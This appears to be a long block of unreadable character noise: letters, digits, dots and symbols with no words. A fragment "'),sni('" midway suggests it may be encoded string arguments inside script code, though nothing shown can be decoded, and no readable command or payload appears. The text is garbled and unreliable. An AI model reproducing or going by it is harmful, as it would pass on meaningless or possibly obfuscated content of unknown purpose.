mhoO.mgLOcMJfaFmZ.gm.XjIM.mFhBvoiAD.uqZ-ZshnTAE$gOqa.BGq^Ni.BEwcZ.m.mm4Bmhwjjq0gB.mIj\/0nBwFB.GIFM7mB9.FsNF,xw.pIBg0J..O. ktoc#gg.C9J0sG.Ni.3`>b.CfsF+p.vJdF.O.I2\/.DJk6s1yJ<UJ.m..mhm.:y.wIm4O.JnIFm\/oFBDJ.J.,FZ.Z iE\'hJ csO?EACa!GNhOhrngIhVh .g.9Cf.hZ7C.lwAGxy..Bg.OcmO\/FGs.wI.m..B gCCOJ0gHy.h+[.}ihcIgFMwcoEFSxwE.Gan.OCg9mEp\'s.DkZI5+p.;0C.hzm:GcE+gtnZM*l.GyzJ6.J?zgEhI.lP\/sq+`<B.hh6TwGCE ZyEoFoNF tFDEhZ)SHNiFcrmFImsGg)  DJ..hA4.\/FsmiJJZEZ\/9..c ITD\/j.qZ094.8OO0pwJmy1w11EsCJm&Iyn<thhOt.m;1teFnIo7h.mNJ...Z..GZ_JS=.xw.O.)dEBzJJsegEC.mwaJB.g u.AtzkGZAm*4.s.shJhEZp1wCs2Q1G..lCr.SGF.m.F.IxDIJuj5JhZo.\/g0q F.GkgtJl.fE.cwI 4FJrgwOhymxOFDhJ2.kvD.FF.h3.Zw mwCg.Im8BIoemi.mFGZoFpi.@ZvB3.SLEww>z2soJGIJwf.hnuJM.gdOJh\/JJOMmZmGFZ.krhm.I.GEIaEGRgJJm.FgS.61.Gh2OrCmZi.mB.zFJCxwXDBr}l.Zg.3GB .zihZwxhxO,5ZwFl?COmKlkhJCifrsm]OJ;sJFFOscos-GCsGtww.BCgBvSgJ)Xw4GEn#.3hpO s0.m$ph.h.mGJ.Q\/1"mRnJ7CqE.I\/H\/\/.yO.OGGk\'B.hMxaIG0.F?go5JON\/j:.CrZfC@yxZbyzJzO..Ja\\ZC.JBx.{.uFpI.moy-m9).+FJB.g.NI-gIE&,nmf1jJg@rokmgE.h9%m58(oS9BDDxYjO;mxhImsZhF.3.IZAF..Ig\/J-oplJJ.SgqBk.sg.hJxZj7d.FMmsG6.+sxvixs+x...ZOsJCC9jIsyD9j .x7JEJOGJJ..I.dG.`ZxO.Em. .hE :3gBIEJ.I8GmiJ.kw.lmwm|Jg.T5hn4JB9BjaIw3OCIJIBdt1:.hZO8JiJw.y.s: J.DEi##iygNZIGD Jwo2GMJmqEmC-ggD...Ss..\/.DByDAmg.&.w.CgOn ikvry.i9vJNOb3mz=Ci"G.Ighm.Um,k.gyjOF.1>-Gm.FNyJCGurZ.Zr6mo.$wbO.mCO00^Oq{.qPhG1IEh.+J.N.ZC>SR>tJ2zASG&. mpg-C mkAG.h.JCg\'w.ISCim2GyN,J.yzOyC|DD.mOOkBZJZgxI..xvkam.upcgJCsmFI qGZ-\'uA@ywZvZEhswin.hKgAJ%GGwZ<Db.gpFmN.Zq\/wDy#-E3B.CBOZ9BCmS!oXy \'ZBEEZZiIrmND>.I.IFpF...0J.mwgfaZGDmLhm.g.mDi.hIt.j.BZBJummJwuZmiJjI. .Bm0HsFk\'.a.F+hj.3Oj9mf..JhJEYk.FhxG.IBZl.BZ.v5AbMNGI.w\/8COvDZ.On.CmJgk} m.r..26p4J.J.EBoZtyOMO5GFZ3]b.0._2m0=dJ.Ii.4w\'.AmINB.AIgJ.egvZC.CHG"TOhJ@.g+wM+J.kZJpGgd+N?.mA"CJGhg.8m.JgFIZkdmhI1.W.gCm84cIpl.Jw.IJljIpiAc\/D.EG)6.JBMyA\'DGD...hm.AzCgnmy.D0BBgi1Za..mk8Bj2(0bwZGhbao..lTknmwAI+gcgDAJwOneCmRy+$.E.F}v.aqeDZCJmSI..Bg.7MmJoFl.Fkdi=ED<2Nn CwmjzghiggEYIw0G..mMGEmtRdqm.DoNg!.FhIzY9^GzG.t.mGGJ:J&60Gm.CEETm=FmB JgG.E9.EhqVhJGBtk3rvZzwihIFmFlvtlmj"dFgS.vG(KZ*;CmF.Dkm0.sZ.%B.NBEyvdtZ.Td\/gw.l.w..khOhvRmDOn.)gc\/Ez\/ZTh.k mmjvZaIC..Clm2OCOBhCA47rjh{Jf3IJ\/I4p9.xmJnn.0Mt9wF\'iw.Z#G.mJ2J.}ijhEg&z(DF`N7m.45M.BlFXmwIx#bgm6Cm.g.mF.i Fg.q.G79sGS8z1 xsM\'zf\/w>gGJgmq zxWG. BEJ4wnzNiFJ0Op.ih{hg..*I.Dt..em+EO|M\'u\/CE.J\/m.ms.O07D1>).sZ2jrO.8E..Ssd9FGJnBI JZJ30vpnJO ku ojOEk.vrpm\/ hhO0.5C.w.hEIE\/cqkI.wI\/ bJ.AIZgv.m\/sJpE.P 2g.wb IIE\/CmOdlKmmwwmmx0hDC\/ih1o3\/msmd2Z1i.z2yqwpBmFack..gJ4Zi*f...DG.CwfljCJyDIbjO.om 9<F.hka.ykC.CMIZ.w.GqCB Rn*q52yNsFjw*+BmZM.wfjIOhhcTTZE2JSvJG3&Ik-w6Cph}3.IF.s..FiDNx2qJgmZI Z IpD w.O\/mw9.I..GJ\'JDCCBEhTwCvoClA.ym JC3z0h9.FhD.nz.JgEDOI* A.kOD.m&+mZGmmh;.69.v.J.,MCC.G\/g.AZOg.w.gC C FgGIEE@IZdwF...._j.tBG.bnhShFfm8=2h.^J+0mgCxm.S.OC2x.@FnrhJm\/GF.gY;OGGjhn.9zs.kp. Z.3iC.+IChha....$FOZmEmt..D.gP+x...J.q CZ2.JBBh.ch.pwwgZ>.8GhZN>vGF0TkZD.jO0O.dNI.aNCShO.JJJ4yO.SOhz>Zm.hE".EbFtEF.ghma\'w\/J0JtMq8DGZphymTzJ9.yw4w.@IcFI.xgyC%m?z.Lmc .B\/Ww.jGI.B9gnNwhQ[Zs.BC.e.F.5wJZ4?gD.0dB.?BEJTlwzgF.gCCEhCmZ?4b...Z.M.O .Sa8mg\'CoIh\/Om.qFO.rJF:.EE!F@h\/q6..mpGGm.KgOpIxI[?0 ECls.hw.JkGZim.qmhw.FInICgGIiSm FwhDv\/\/ jA.3.Dih7.}CEy.gl.iG1J.J+vk.FkGGZwg.U.AF\/it.GJVFim..C8(5DfzZCw}9.msfkA.)h.rw.B..sClcmM9hhB.yLRnI1PDB3..8.^.Mm..tJ1{m- C.&J.FG)CFOI\/1YA$JO g.o .O.k!mcC J.(ya.z.Gg...8AyBOl4ryIBimwg}a\/I{yJIg2gkmOgmgGiSB.B.JBFTz.i J@NOh .mZ+IGB hc.wz;RG.hImOdqBBNDFxCMgD\'w.0jmom+kw..Fl..rII. DO. ZlCIaZdFim.jJ1k.iiM0G0xEdCx3mI.CEkdOx.m.BhcbfU[G\/\/Z.TmI...g gVFLC2Bz3IImmh7.hFC3dgxj2.EIJ\'oh..\'Br.9.BtGDF;2.r.cDhJ9k9am.mlIgx.3C.g.BwO GDNMc2d.G..W+L.ZJE.o.h FCS6\/CgSfFtC.OI AZO*nDcI8F0J0.xJ|BGaIXuElGGn6\/Orm0.8i.OggImfF"\/a9qF)OnF0EoG.$oC.ZnZJm kicD.wlOY!cmUJF.|yav\/C.mJOqgN.>tEB.?gMwOeIImmJGwvAghahmwZ(8upxF.R!Gt.mNS.B.m@sAExg0<.BME,dt..mO4.BxO##5 Zo m?pn.J.iBMhm5rBZ2Dy.JB.*iy"Fg-mE\/GD.iIiOJ OL.D5Kwr GjCm.kZ584Ja20Om;t  0eCT0JDq.s.0,wJIT.mmIZ.g].gCmgDBJ.J..I!jCO.2.IwFfr\/m GJmjgUiOhJamIDIUJ.gD.D\/S%.YhC.DIZKmSv..JaVEumOwOUBZ.mhsCJlFmO^qBYO @.gpm C.$nIjlOZ.ZkO$FJ .gm.hyswm=9m. .lwggC.pyC.JNm\/$nLe.OFigmJ.s\/PIJBCcC0sw .+vgOjh .GmJJ.B0.\/Emmv lg! bJJEBKnIX. y.\/9c.Z.\/8 .ZNoAhmDFilZAjrETdK J.BZ.8mJgrm...S.@SwqyA..O.h.I.j9+Z.x\/.\/!g!8I p\'-J.Zw{0rmC.bwCO . ,;.wZ!CB0"OFmwoJpBg ShkCmmrig.r)8.O)MhAs7OMxFw...BNZhNJF\/9A0nyzw.Id6BJBojmg.snjmxS4.JOlOB5ZfF.ji(E.O%yF\/ .hZEE+gscOEq"ugO E.\/M.mEc:J.ngdB8.iIBwO+mv?OI\/B3gz4\/ >.sCMNn9>wEIO.k _c.O..hB..EGwiyheqwgx.GC+gaqZB\/gC3ZgGDm.\/mE.I.IkhBu\/FBp9.DOgvwcbmJ._g.Jay\'.-r\/w.cD 0ILi.;EBJF4gg-jgpjqFqm,fEGzg9ElgJag.CmF4jJE)bZmqxa=SwDjg.z.m 4ArwFiZ2OhwI?Z0IGrncsCh\'.hjlCm Gx.mmIZ.hSJcIN+iZ.w=M Em9Fh.ZOkgoDwc . .7mimmm.3\/.q.J\/tsF. BGmGmoJ6GGjgch%OCGhJmhZNJ.v.3Gwmzgr.fh`IItFpjZkIM3FBbCF30EIB..qFg0sjBZ...pZ.s.rG.dMx9-\/k i.Cw-I0cBySmyvJEmwC.0!Jh.Sy:BOkf iEIZmGZ.yGw>9JtL.OdF68wwGvZDjghC9SIH 3xml6Eky  B?F.tjDZSvmmiI...RCpW.OCZm ZykmhCoOyFswhmm.tOBgJw5g.h .whmVmiDhjC.Dmwc\/C0BnBO!JaDGCI.(g.Nzp!O2 gBw1uzO tmtJbGSd.Oq.Gc(qp16d+G SM.\'Z0wwC!.>k.QB Aqhx`&mD8Gp.wf!OV.wg1uSjE..J^m.VDNi+Lu.o&gZmI4.N JgO,c..j\/F.JFOF>Q%\/GGg..yp.O Oi.OEmOxITtThgwL{rFGvthcD<EgmfZCggjF.Jysomb.iiDC Ex.Z....lvs.Mj99p2mgmo9m..ICh.hmZsBFhJ0hBF0Oacq...F.B.w..Z..r;..i^\/hD8.Cm0tCBn:Om-E.7 cfwI G.BP.o JiwmGsGJ>mEk.gE}swMhbmj.mO  FNAF= Z.hhA.m"m.J .ml .f,BPg*FAskmmCI"w:h6 J Gjphk.B\'Bg IFCZot HCZwIw{7h.ZhJtC.Cr!g.. d.gOIy2Bpcwo8I5gcs!G.wCs.}GBJmITmOkhBk,.o4JOF \'FIm0m7I0 B0OE-iCOJG.m3#5MCw \/Adv .Fx#.mhIuGGHIg.NpT g. mJG2GxsZCCG\\I.FYizi.SQYOwI.md<.xmhk=m.yBm.I\/D..zDiIG..hm 8Zp>\/8JqK..O..rfBCw eZ>hpwciv.mJ2pc8Tgg0gz6gXDOJr..wCHmijDIhqCJ3kK.ZFOJZkOx,.F.D.IC .olSjo.OfFE..6Fm6DfPgOOO3-d.gaGM_.JDcJ&m gOm.C.2\/HOmhmFF9..sf.yjwmw.B gclh..: !ACpa8bJGgMGnG.1G\\J D m.jImF9M.BFOh.[ZgvCdNvIs0El}.6;InhkFZ1asJ=w.BkhJ^FAnU.Z _.mOO SFGFj0FImOA5OJgms.Iyk.GGM. m.hFGmiG{h.JmM wg?v1BJUJhymG>OJ..JFm.d0c.\/.m?g.JIO=Z.u92Al\/kl0.mEw1yIs qd..-Cfg.2o.wSINwJEjGgAjVI3kE.m.h00FtmCE.Z.I.oExc6twIFr0EO.J".m f8.DmBZyh9JmSZ|JS.DzZ.m0sO3Egg0JBFhFiJ. "rI.MCINI.sZZ\/htVFmwwdd...g+.AE.6D.*8.C \'g.wO.Gm\/A...9\/wD.nkIB9JmmS26 gM1igtI*E Smh .G.wce.Zg\/G 2i8.EyB8Jw4gJCDBC ZGswJZ imjB.Mmvwm.xz[Zm5txhhCs.i;m. .-GLBEZng.h0OC.k.hJ.JqMBrz6Gy .FIZ.sZxC."mkxmBM.. .m*JmK.C1..\'3 FyBmB . yO>gJmBCEqgJ2\/EtD.MZEZ+]hmvm.yO..8zihE$G.F.DC06nQ am.GrCw ZCI7ZdNwJ .m0SB.ugJ3hZGEG.0sm2.Y,  * J90Nc.c.O..Ogn..mi.``GZ.EMsSxqwC.GhwZZm.Oci.hG1.D\/n.k.mh,Ap0lgg\'{.. t55.7jm HSDJ.D mCmF.. 0GsAJ)OIjchmB.mq 0Bl3 .i.IAwm0.rOA_FmIw.mN .#di-om\\n FwjO.NEBpm8JiJ .sm8qOctNJSFmZj.CmEyJJmkDRC.B&cmgh6k;hmoS .hu.s.ph.yB.0Z.dIimgIzkZ FM IJ.. whIEmgAmkp{FCSJ6.EqmJ_m.Z$AF.Z+Cip7hD2j.5M}.!S.I. CFhCD.hDGMDW!w pd.? Ng=NI .GOymHgFAhSwgzO6Immslmjs3JZC HZmfcO-CeGNb xTm..g...J. GFJuygMOAOF.JhMmtxO*izI.ACgOE.Fr.ZgkAGDN0rCtgBkaDGmmmCFm.dmXy... wDg gJggL \\BIEElM.zBJgCh .I2.JmCiLFE.EJ.9.3I{mD2qD-..7baIFam9jZZgD<JOnA{. .ym.O C.bFDyC1FmCN&I7 g3, M.sFjt4mSF.N.w .Ahj+Ow\/mFO0iOB+U.G.tJcMEsx?Z.hMCAx.BI.'),sni('bi..hwnr.zZ6Dgyn0lGbzp.4z.ct|.0r.6..gFF9kF5Db7e6p3j2*tjcjo7DzaN.j3B\/.Uez..m3gaD#i.. lzpIq.dzylBEkf1BcBuSgOxsuM ..G!hj.+Fss9Gw1hcFD.BFOOeh.FxS.ZD5cG.zkgZp8IO4b..skkc.@d6z.TNImfIlyTGCiDl7zMvS6(..gB6SznB v6\/9C.612.knzml..c9GbDF.m.rts09yOrW8q.?o.bvuF.h4mx.o\/.E+G9D2u..qn.Bz.kux\/5zewb1v.l,4k40kwIdrF1MkxZBj.rn,31.qhqxx+MS5ItyStt3awMSlrx.lk..6.Clbn.8;I.rc88vdP.xntEgC+..\/u@lgpI.,0xt2tmmx\'pEI.5\/w59CbrI.w5ksYzN.sq!gndtmi-f.zqEi.S b..nvcxsb8ahsqkmG7TtT0.x9..sbj\'Z5qknD8sNol.tInI.bIpubys+0.dOs8wdxj.wjhu6mn86OlCDGiOM2a7lkOCwm od.i.+2u9.dgCj2..O3yuz0m.MT.qG%enwFeGzS0wiTvB;um..cw.CgzbuBm(kuO.8wlgB.zd.0Ztam.w...ty8G9.gvybdS.xt99Clhz.kkx.gI.uBmwcs..3nwcMwFgCq2..apNmNtcgjIeB3.@Bp750gw3kkwu.p.j0GwZI3p.+l.Tkyg,Gmw.t0EE.dczju7C.o Fjd8li8u0kFpy3t.jNykB+Jjj7fh.z.zlkj.^.l.qaUhsF[0.Ie0.q..tQDoOikj!|3CCnqws7.v[DaC.1pBEnexF.ll*76mzZ9lq6(.zy.?.bvSvImee.8.)SySK.Bcl.rgBps6xj.6lk.0N.oxjBsp.k4\/zSzpSzT.zk.hl2Ez!38A5Ies6mz4VsZ+.hw+jZtw.prE2ruv2.ZMU.6D0..j839z9(hqxim<.Ny=9.o.qm!Bc+zEoh6i5CM.mG.9.ljk.8a.7tkdm\\sem]\/G7.IaTu!Zwg.kxms2.hMDmtll.xnCqyOE.Sn4l.4i3jBgn7.lqnoI+vT5tzB.8.8mZEFn.j82.bi9s.1tE4j+rxj7qhy.v.yvjBNd.k.hOlmkg.mzJz.\'.+6EdOFtyh7NM\/qd3k.sxNOv..INxsmbmfyN.sS$i.kq6ql.pIwSFD6.21. I:vlsj28Q.ahEylmbmN9.xd4.tjnEkiykO.t58Bfb.\/.6siDwawwZIlw.2h=sqCt2m1h.z.\/r.FifGsMhFbh.&N.a.h...s.ZvhuPjdLr.xz.nwgy.Z.`4d.MT2e.z+nFourFd.rSlokhn.d.Mv\\twsaIz0sDo.Gpyv7.dxs8m7e8tqv.gnO2tepZhe..aq|.E..spPm.j;Zzoplzm5nd11eGPGk.Iujne7.yj+dqIe29wycmlgBq02I6nhfIvju09.Es;f2E.aBf.g|9aif.mSTyz;OBb80Een}4.5.n.fmGhfxbN.bkMztNFTk.0cQG3l6jklzKjm+q.dS.mm.C7IB...2;eW.zq+f4kxTMGwqpEn.pjl.ixvZCOr2ecm.q90evFj..hmuIbzM`blxrkBaM.d9l\/j:Bh.6kGchn4NM0o..bqj.taxqr+.NN.g7wG.c.xs3E8tzxF\/eIn.ujuG.34fB.3rifpliOn9F.kvgejnE\/F9d.Nnjg. E8gC.;pg.vqy7+.4rI.bGN+g.kae.JekF.apZek.c9lwy.l\/G32qxTIC..8e3.2t.hOa Gbm.n.dv..MOGBu#h.5fs2NBNOw1.mqqI8bqFTg.vBGMtG(ia..DC23gf.qopBmZh.8zbGB.mgOw1.2ThZx.Sq7EoEtF9SjM7.pCtatSru.GsmGG9hNDi.Stmsykmx\/.Sag.fhmg.q8F.nj162+OFou.kF.rl9d5mk5G9S.x.n0wujcc 8.dBgmqfw4Gp\/1f^.7w;.sm.F79G.oE.h4qj5qk.kguvGzhZzTqT8T.blg1sT`oxEhsv\/I_Z sbMTry3?.9\/g8hS.EbCVm.1Oyg0NZwdIriMCndm.w4GkiEwTthkTzjBzkyo.vmB..G!zmD.c5nlztbZxe2.BshGh6Tpqf.z5F.Cn g.7Bv7g9m" .3a3z|0lEwoaw8Bvt5m,rm.Z4xy9IGBhgdG&k.EiSgzbn+kmEuIhS5yf>nc.To.pzKm..8vN1.L5.gkh4.D\/.CSn.2Tpmozqvz03}ImyDv.(rj.+.yw.y3hG2.uDcG..Z8tBI.8hh.}sdS1uImm@9egjFaGjv.\/"rS..SsjD...lv0.ob069*GxZ..Bjm7ptwV.ZpwIu\/njdvxit4y.grMwtG.nl9z9Gvoz{CqamwS.l39IBg1ik.2\/mrGg6.\/Funo.vG1lhBEhhbjm.2bwBa6.3F\/jMNdq8.6.t.frD9xrrGwOs..Ks5.ppkizGGlyyv8IexB8.oeIgjrB.M10oNsti5\/a56l.u1C.ZN.r.P5E.zwZDn\/49.qau[.s.SoBi.kg.5z$gg.Yj3aQi$hTtnGu.3d4..xg8lIhG.eq.w..N2*z5..9cjN:5bkq5$.pl.cznsfFge0.vZwB.d2yIrQhN5jjB1qn:ruhr.Creld.j7p2sp.vGFM.g...BoF%lI6wxy.g1.Zpe....h.mmT..i.j.q.nMpe.5aNj.S.Isdvy.np5.9y.7!.c3..n0g+S7gFh.k.]p5tN.ctDzBr.8t9f$qD..MId44t yx\/wi9Gdvv.B.ZG<..yrg.^owsd.Fyy0xcG5p8g8wwIlccBy.Tq03GxIZflIFroFI.D.FSl?1{_7.urI. ..rbrpcrS8mrzb..n zd.mlq.Gq =9Y36NG +C4e30jyuneJxbs`Bud.ks6gonGkyd.kpO1DDTNj+Tw.mzlFovqZB.fyBO .a34Ijbb2ymnr"wp.G.ywp..EIvEnOq+wdli,\'MYs.gxrr4u1vyl82hZ5vc.zh.g4wcp.3.,ehljn x.wBnZ.zlzvuNlnmifEk33B4xT9kB.i+jeu7FoxqMmbw50l.rTOS1jbhv7!1.EBq.rG9wzj0Txso+Y.laES3399.x.g5.1tw;BiOOl..].knCv2yz!p\/nD+lC84i0c5ykplw2DkEpCrypGGyN.s9k?yFI...O4C6.2o.2vy^kmn.ar.dM.vxB.m6wE..Bj18v18SahulBF+hf4lZoi\/.eDD7a0py.26lcnBcgpEesmpbv8.BTZuVFZ;6ns.sZ.v..l3\/Sodgh2r G\/.wzul.8ZT..!ICB.k6.woBCjj.99.wOCrvcD.6|E2kC1.Ofcg.7a_\/y5TprBlwyOi*.q.sulGutIi1rOdF. }2`OGk0Fj\/jihay26lO&luDw.t+yNBi9o.;mszC..Gl.S.C.nv nm.fhFZ0..iwdg{EwmcG.v2k.F:oE9zgzMtyqtMpzqxzO(&DvnGpblz2ax+TM4ztpeByk.lzy7TzM+zGf.F!hd2adxIrhD7.i.o3zcwdz.ku.f.qgm.pB.l.Z.Bx3mGxlighwZr!k3Cpb4t.vcG.glxxeyN.kIo..12atnmDxke.wx6DC<r3wpvkrqOxok.iT2ts.yclm.00B.iB.N..rzi.cD..vN1x.migZT.e..w.rnm3rSBByDG+F14vx3rjTnkI.hak.mynckzEbmOvIz?4w5tqTm.l6mt.ZbFy+pncrpiEg..TIxAI50dSy.xtS;BD6.b5b..Ipfu5DBF.6cFv+t.5"Gj9.F.xoam.st8wg17vMM.mb1tGh8M4klOk.igigfSm.5hI..FLf4gFI6.l..ul.rkVCTpsiqS.9uM.r6tvth+lE38i1"MFDwC.sshl6.J.42zx.egnO4ml.pyNlvnf"t3ign6Ni0os0.xM+in gNnk.Ff..agm{..fE..SN.p9tEB3FCNfIg9.ypsxGg.iYDCpldB.jx6.28y..w0vgt.o|.n.w9nK1d 4.g tiFpvFtGs3q.hmBI.o..hv0IlI.jr.r..mb..wi.k3Gvqkvjz08oZui8]g..wMZFXr da2u79phm.+qF.GdNZ8eay513gxx5.FIBq.i.rMi.v5.BMrC7.S8C.m9v9k.1.le9.5u.sg9I+3m\/a..sh5;mdS."43.qmd+2nrGmCE96 DduS2m8ioZ|x.p83bfNy.i.rTBC29hgx.*gFstczSB5g4.ren40Fcv$Gzg.zv..+..jfuIT\/jeg.bb48.+3GOdn\/jGqz.gyv9pB.ZO32n+.7giCC.SO7b n.xSw8p4vn@kBxxxpv8d..eBjm6lI kOj0bld1ecmnk+{tmm.Zn.CTindboNF7pOjE..od?mrgws.j.4ylN..DmrraBm0DMw.E.Fi.IDgcb.tmbEZDwM Tl2j.q(.Xi1qFFSIy I1xm2uhbnDd.d.sGitb.kg4xglnF.9nn9..eM.ruktdZ.g+9od5.klrstvjF...;\/1BnrCfy.vDuhi.w6.ki7\/irpafB.v.EGwBl.+GlLw.sTxlliy9x1kmZ1h2c..6O1qnb.F5.Cs.Z|Imkzxdg.lk[tTy.yyc.xdH-ckwCkk.i4DwBwE rT.F9rE.Cm!Ez..lC6h qBd2yh.qy2|4hpf.fTC.j..duuZDj3jfpOTFnvoq.JNsN2qyZBD.1ky1bnulzFZ.tl2k.6+lsxlGf+favC8g0vlpjgctst..h0y.naI..21MNsisFgnubmeOcwS41fn.z$.so+pil.FBF.bk8Drprnsy.is.0Cmo4s.it.l7cwlqC.NGCI<\/)xwN.G.tl6laS.7GCqib.uFxd2F.7n.eTwqxb..\/ax .en.DF0..z1z.DO3l.hFTnszM5mCIhto9shF4h7vnF3i!T2FjF.59e.rgFZ.0iz.d22.isDFiF+drl.F!F2FcgOFdqFn+FhFvG7.gs3nyG0mDy2pg.o.G.MFmFZ.d4SNr0h\/  uxdq2wpn.yxg.MlgDyslih..8.qcC.xbTseF.yO.oy0O\/vaqp1uvs8kBu5ys.l.tBG9.yIpkG1.ndBM.lDf|ck.EB9nGNw9rhvgjrIZTdmFywFCcnwhkcIGkgr..0gwnoIOwzh\/o.gNEv.BWo..2g6.nznv5pE5Dq.Mcps..cuxv6SagIjdCO.xwh55xppJMxl3y.Ejq..bx221Tvcml&2hqGj+91zgBN3q.+.t.EFTrq35D`crI4Sp3EmmvhMh52nhTk\/\/z.jsjzfTYwecDrSShTku..+htg4h\/xnj.CA.z.dqD.2.Dr.cTkBDd.tE.i3.x6Ba.GqFz4|.hBk.4Iz8.lr8kygc\/i8nq.ggjj5+5..uZ%u.ZZB.ga.Erg..jijmkqrMG.S.GoyNcDC4bh5ztf9vheBE.hpisgvT..xyzBeFm.1tM8.zSyr1QZiBw9F.s1ZeD[D49=8vcmpCrkTuIgkx.m8Mvt.)GCqvnpiM0$wO."IG2ctgrZmGrcMwyt_f.FMM.ivs pt.Fwcx&.j+eI0G lEq5a|1h.j!<Sg1kwE4jCv0s0e.2srjldkd|EzfC.onGpGCqj2ts2.hEn8Toniilqlqq9Fa.\/k.vN.6.sGSa1Si.xSj1t.c1n.nEfdUnfhqCqMm.pFh.7xO.6x5ssNG7.Cstl+1Btku6gv0f.3Ou2d9.N1gon6d2tnk4cmweC uxc\/c9.rvsi.Yhb.hm\'mvQf.Ij9zsfdPkEf2sfqkdF.9xoayx89u.rjGFx.z.N\/.T.y.Dcdq.|drywCiqjeM.cbl.Nmrpoh.nFZ.e.fw4e...z1jO  F8.d8stEdFCCGOFrTMgBzaarg8cey1a+Z.Gnv b.wCh SM.O.nBWh.1\/g.blpB.80GhE.GTTwwCx3ixf.taTGwTvzykzibl2Fy.N.oMT.wIho..jumG.qbgB23Fw.BMF5sq1.hqfk\/t..KC ya1zVgDvtpixeGOE.s+3h3n.mr4hdv5.i:.9r.0ks9b5SqfO6.45jMuCFsDN0.5Grgm.ay.l0OzxyFyNhhS8OBwo83Fdnmsmr.gcwhJn40+vCDrF.dt.Bdcg1IpO..tPCEmD.3(Zi.yc.+ M3EfrDGTfT.lIaBaaSl.6shE1g.r+I0ww.GT..nhb.DD.l4fvqjfIxci.3Cxpet.kZwkwFT3Denz4glCz.8%.wGDC6qbhkgo.g.zMn..6.Cuxlf..w moT+n1`zp.v.kid...z1zrNsd[.iwz..kh..8b.ggqMym(.5hvwwBg\/xwZuRDC68.D.iz5rm.r!Ga1qGSN6.hOk?BkvZj*ltaGxtGIjh..k.ijh1awoDmrTc.nv3qko9lkNsyZm4m?nZiBuZDnx.NhGG..E23wv.nxghiI.z.x4 ux6C.S.rb9iZrGnIEbGOODibzE.ceox6xsjp.BlrT.k4S.bEZ4uFI.k..sZ.r1rjm4.rqaDpI6 ltdO6hx.4x.z\/+ld^Gd4Tlv7C9Mhdu7sci63H6qp2fj.T\/ ljaZDkzc9GMxZ\/w.glG.NZZvp.SyC+T.koaI31xfCugpxNFn1w.CTsT.yx.u.qI.T0i.gp|sMyLvifrxy8Mb5gG4up.rl!pt ..Z+.7Fy9ZZ99g5wyuj..1Iai2Bf3^xkGCx.B0BB.h-\/I.x.ICjki.hs.3\/.wEkj.xvlnpOzrsyxi.vyB3yI7...06fDDI.f.Z8.nm4szqB.76Ehi.v7FNGiB.8z5js9nqDz1EB\/1F.zmnaadnjpTiz\/flG2.lrGbG.z.e.p8prlh3p.  x.SaMT.vLfmws.IGhb3kbu1b6S1b@O277.6lO6Nh81BciqhwdG.+o.\/16.f.z6Gqn.7GjM9k;mZ4.ROpzBd.m.\/.s+x4%.r8or.sS.k1zEzFq=g"B1x jcpl.TCbhDMl.wu5p6m1b.gnxZmyg6.y.y07u1xcc5G1ms+MilTIegIl 9\/tp.3gM.iyT6z4h\/.3gcqbxlS.a2Dco.mi.3v2vyl.GOqn..MCSNw.7yn\/.iZtw\/zkgirlt.gdt..r.Nun20baz...+zvvN.2I0nS.0Nd.y..ef+.MoIl3.Z{MS0F.4ht.dvrEtxpiGI.FM1.i{9qjphSlo[N\/FwBE;wk$uqDj.5az.N.wM.sDcbx9"(\'3kjrl.7^pdIlzp.8.Fh.qklN..6.81\/v.sbk.\/1p.y.E1.MMv4vy\/3.+DkyG.mxss+dtd.hB.v.\/bThtkZvM6p. n13epM3.IooFwkBfot6V3+ujcbfmdl.dvo3mC.22zj.eN.n Mx.tek\/a+EwiuwS0Ow+iivsTq..dlCn..xius..gd.fw^.g0.75.xDdlcZod2.C. pD5+mfT.4.lk9btkGndnqpOhGdm7zpr2x.jt85n1.dquvj3bdRNult6ajCZrcu..7Etw0045.hj.qcwlvM.p.Ar.yc.n\/jO1.vsOGSn\/hzBFfKci.sCjwz9\/I.GpB..qvwkq9xki56ens7MFEi6zThiOm.jbmS41NCm8eZ\/B0Kau..1".Ebkb+w.wIDyT0.e.3e5b.cg..d.5MEv.SN\/u.l1Z.GEmdg7..s.roi.1dtyr9g6Ov8br.d..jCzpz.1qOT734.m$aIrIBz..ns7n..orf.dEO6mCl.f2BTh.9uzDT$nx8.aqC7..di.y9mDm}.Fd.t.Bn.9.@...>.mo....x24thjkhCg.yw.yONodg5ul[[.I\/&etuCbxG7xpCqOygmm..jh0h .geCFr.8895bxm.&x.C...SG.Nv1wxlxtcZrg2h3zpk.3eibOxmi36IyCyF6hmOql1n.o0Bhg5DTNw0f2t.bww.mqtk...7.wri.jh.7zrFsqq0sMgo3np9.]e.gO\/.t.W4fg..98f4E.^hxgOSlG4Np5j3.sc?vx0..uwtwgkhwmr.ff ..e.T..&ww.lmEi0nuxi.Gpwll Smhz.pF93kMyg.tk7phm\/fq..z.yhupgsS.ygtm.s0tGf.31Nz.nO.r.bfOCm.BDkuncIjGD.I.3ftMgs*kzn.9pFhNrympnw.Trnfjl1kNc2[w5qods.0FCsl.Zk6. hq.G.otBurEdz6OxOzmzFCG.wl.w.wdgkmrCh.epOns zG.Epx.g3b.w.mOiFsgr80G.GGtyuie.FU.CvopNFfdn0IG2xsB.2T6xxgBC.zTwDpNk.+rivZ7..SiN.Zhs.i..dBRvali.m.g..te5G.m2ehyd.xl.7gxmi2wzO\/TzBpnw.N3gjhlXq.jgiyjsrjhF.D.6.einq+lFZ|fTIfw4..8..I.zgbMGvklIk4Zst]Ovoq.nl.sDTes4.!y+5me.DiESeme8*kxi4lmDss1k.9Macs5n.p6DxZd?ymCSmGv.5.xrE#+.2.cSl.plE.zrZM..\/3Th.pogjghox.woyuim4.asGlr\/ktC2..9.hvMtI4hg4x5d..I02.h6hrh y=a.Oe.er..mt.3l2.GFvqebpyoSmkv 